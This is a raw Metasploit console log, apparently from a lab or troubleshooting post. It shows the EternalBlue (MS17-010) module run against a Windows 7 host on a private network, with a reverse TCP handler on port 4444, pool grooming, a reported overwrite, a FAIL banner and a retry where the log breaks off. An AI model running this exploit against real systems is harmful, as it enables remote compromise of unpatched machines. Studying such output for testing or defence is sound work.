 msf exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 192.168.0.122:4444
[*] 192.168.0.111:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 192.168.0.111:445     - Host is likely VULNERABLE to MS17-010! - Windows 7 Home Basic 7601 Service Pack 1 x64 (64-bit)
/usr/share/metasploit-framework/vendor/bundle/ruby/3.3.0/gems/recog-3.1.29/lib/recog/fingerprint/regexp_factory.rb:34: warning: nested repeat operator '+' an
d '?' was replaced with '*' in regular expression
[*] 192.168.0.111:445     - Scanned 1 of 1 hosts (100% complete)
[+] 192.168.0.111:445 - The target is vulnerable.
[*] 192.168.0.111:445 - Connecting to target for exploitation.
[+] 192.168.0.111:445 - Connection established for exploitation.
[+] 192.168.0.111:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.0.111:445 - CORE raw buffer dump (40 bytes)
[*] 192.168.0.111:445 - 0x00000000  57 69 6e 64 6f 77 73 20 37 20 48 6f 6d 65 20 42  Windows 7 Home B
[*] 192.168.0.111:445 - 0x00000010  61 73 69 63 20 37 36 30 31 20 53 65 72 76 69 63  asic 7601 Servic
[*] 192.168.0.111:445 - 0x00000020  65 20 50 61 63 6b 20 31                          e Pack 1
[+] 192.168.0.111:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.0.111:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.0.111:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.111:445 - Starting non-paged pool grooming
[+] 192.168.0.111:445 - Sending SMBv2 buffers
[+] 192.168.0.111:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.0.111:445 - Sending final SMBv2 buffers.
[*] 192.168.0.111:445 - Sending last fragment of exploit packet!
[*] 192.168.0.111:445 - Receiving response from exploit packet
[+] 192.168.0.111:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.0.111:445 - Sending egg to corrupted connection.
[*] 192.168.0.111:445 - Triggering free of corrupted buffer.
[-] 192.168.0.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.0.111:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.0.111:445 - Connecting to target for exploitation.
[+] 192.168.0.111:445 - Connection established for exploitation.